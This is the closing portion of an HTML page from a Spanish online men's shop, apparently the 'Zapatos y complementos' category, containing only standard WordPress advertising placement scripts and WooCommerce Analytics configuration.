<div class="hombr-a74a443bec3c44f66c4b0bc6060957dd" id="hombr-a74a443bec3c44f66c4b0bc6060957dd"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/zapatos-y-complementos\/","post":{"id":797403,"author":"1","post_type":"product"},"wp_the_query":{"term_id":10371,"taxonomy":"product_cat","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-a74a443bec3c44f66c4b0bc6060957dd","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697083d9731ec">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697083d9731ec',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Categor\u00edas","Maquillaje","Labios","Pintalabios","Zapatos y complementos"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>